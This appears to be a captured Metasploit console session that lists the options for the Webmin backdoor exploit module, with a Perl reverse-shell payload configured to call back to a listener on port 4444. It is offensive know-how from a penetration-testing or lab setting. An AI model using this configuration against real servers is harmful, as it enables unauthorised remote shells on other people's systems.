 [*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all add
resses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)